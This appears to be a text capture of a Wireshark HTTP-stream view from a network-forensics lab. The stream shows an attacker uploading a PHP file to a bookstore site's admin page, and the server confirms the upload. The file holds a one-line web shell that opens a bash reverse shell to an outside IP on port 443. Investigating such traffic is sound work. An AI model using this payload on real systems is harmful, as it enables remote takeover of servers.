 win10 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.4-vmware-am... ubuntu1 win10
Wireshark - Follow HTTP Stream (tcp.stream eq 650) - WebInvestigation.pcap
POST /admin/index.php HTTP/1.1
Host: bookworldstore.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------356779360015075940041229236053
Content-Length: 441
Origin: http://bookworldstore.com
Connection: keep-alive
Referer: http://bookworldstore.com/admin/index.php
Cookie: PHPSESSID=ae7mvmmf2krhir4kngnmio680a
Upgrade-Insecure-Requests: 1
-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="fileToUpload"; filename="NVri2vhp.php"
Content-Type: application/x-php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/"111.224.250.131"/443 0>&1'");?>
-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------356779360015075940041229236053--
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:24:17 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 413
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file NVri2vhp.php has been uploaded.
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
Packet 88759. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (2107 bytes) Show as ASCII No delta times Stream 650
Activate Windows
Find: Go to Settings to Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
00:50
18/04/2025
To direct input to this VM, click inside or press Ctrl+G.
71°F
Mostly sunny
Search
10:50 AM
4/18/2025